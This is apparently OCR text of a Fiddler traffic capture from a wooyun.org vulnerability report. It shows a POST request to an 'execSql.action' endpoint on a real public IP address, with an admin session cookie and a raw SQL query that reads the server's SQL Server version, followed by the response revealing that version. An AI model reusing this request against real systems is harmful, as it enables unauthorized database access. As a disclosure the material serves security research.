 nd Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online x
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://124.207.155.214:8080/execSql.action HTTP/1.1
Host: 124.207.155.214:8080
Connection: keep-alive
Content-Length: 103
Cache-Control: max-age=0
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://124.207.155.214:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://124.207.155.214:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ADMINCONSOLESESSION=XKTTVdTZd38CmKMczPLQJnBwsfhlRQnkJqhTCf9qFxqn2n3sz1qT!-1439790259; JSESSIONID
sql=SELECT SERVERPROPERTY('productversion'), SERVERPROPERTY('productlevel'), SERVERPROPERTY('edition');
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
Document is: 64 bytes.
{"results":[["11.0.2100.60","RTM","Standard Edition (64-bit)"]]}
www.wooyun.org